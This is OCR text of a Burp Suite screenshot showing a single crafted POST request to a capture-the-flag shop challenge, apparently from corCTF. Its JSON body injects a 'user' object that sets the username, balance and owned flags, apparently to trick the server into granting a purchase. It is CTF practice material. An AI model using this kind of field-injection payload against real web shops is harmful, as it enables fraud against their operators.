 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▾ > ▾ Target: https://buyme.be.ax ?
Request Response
INSPECTOR ?
Pretty Raw \n Actions
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (17)
Response Headers (7)
1 POST /api/buy HTTP/1.1
2 Host: buyme.be.ax
3 Connection: close
4 Content-Length: 93
5 Cache-Control: max-age=0
6 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://buyme.be.ax
10 Content-Type: application/json
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://buyme.be.ax/flags
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: user=s%3Abigboy16.TdYFi74oUw8L8Z3uiQZrmUWy72R9ieucFM7%2BD%2B6%2FYY0
21
22
23 {
24 "flag":"China",
25 "user":{
26 "user":"bigboy16",
27 "money":100,
28 "flags":[
"corCTF"
]
29 }
30
31 }
32
? Search... 0 matches
Ready 377 bytes | 101 millis